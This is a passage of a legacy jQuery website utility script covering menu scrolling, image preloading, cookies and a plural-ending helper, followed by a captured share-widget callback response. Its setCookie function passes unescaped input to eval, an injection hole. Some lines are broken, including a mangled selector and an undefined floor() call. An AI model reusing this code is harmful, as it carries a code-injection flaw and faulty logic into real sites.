	var obj = $j(obj_id);
	if (!obj.hasClass('current')) {
		obj.siblings('li').removeClass('current'); 							
		obj.addClass('current');
	}	
	if (menu) {
		menu.children('li').removeClass('current');
		var menu_link = menu.children('li').find('a[href$j='+obj_id+']');
		menu_link.parents('li').addClass('current');
	}
	$j('html').animate({ scrollTop: $j(obj).offset().top}, 500 );
	//return false;
}

function loadImg(obj, url) {
	img = obj.find("img");
	if (url == img.attr('src'))
		return false; 	
	if (loaded[url] != 1)
		obj.fadeTo("fast", 0.5);
	i = new Image();
	i.onload = function() {
		obj.fadeTo("fast", 1);
		img.attr("src", url);
		loaded[url] = 1;
	};	
	i.src = url;
}

function positions()
{
	return;
}

function positionsIE()
{
	return;
}

function toggleAttr(obj, attr, value1, value2)
{
	if (obj.attr(attr) == value1) obj.attr(attr,value2);
	else if (obj.attr(attr) == value2) obj.attr(attr,value1);
	return;
}

function setCookie(name, value) {
	eval("document.cookie = \"" + name + "=" + value + "; path=/; expires=Wed, 1 Jan 2050 00:00:00 GMT;\"");
}

function preloadImage(src) {
   var img=new Image();
   img.src = src;
}

function _debug(object) {
	var allF = "";
	for (superVar in object)
	{
		allF += superVar + ";<br>\n ";
	}
	qqq = window.open();
	qqq.document.write(allF);
}

function get_ending(number, endings) {	
	endings = endings.split(",");
	decimal = 0;
		
	if (endings.length != 3)
	{
		return;
	}
	
	// for 11-21 return 3-d form
	if (number > 10 && number < 21)
	{
		return endings[2];
	}
		
	if (number > 9)
	{
		//TODO: translate next two lines to JS
		decimal = floor((number % 100) / 10);
		number  = number % 10;
	}
	
	// for ..1 return 1-st form
	if (number == 1)
	{
		return endings[0];
	}	
	// for ..2-..4 return 2-st form
	else 
	{
		if (number > 1 && number < 5 && decimal != 1)
		{
			return endings[1];
		}
		// for ..5-..0 return 3-st form
		else
		{
			return endings[2];
		}
	}						
}



--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/version.js?cb=cb__utl_cb_share_1768712175177154
body_size: 396
content:
cb__utl_cb_share_1768712175177154('1ea92d09c43527572b24fe052f11127b');